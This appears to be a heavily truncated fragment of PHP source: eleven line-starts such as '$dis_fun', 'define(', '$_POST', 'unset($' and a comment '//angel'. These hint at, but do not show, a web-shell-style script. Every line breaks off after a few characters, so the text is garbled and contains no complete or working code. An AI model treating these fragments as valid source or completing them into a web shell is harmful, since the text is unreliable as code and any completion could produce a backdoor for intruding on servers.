
$dis_fun
define('
if( IS_G
$_POST 
}
$P = $_
unset($
/*=====
//echo en
//angel
// ?????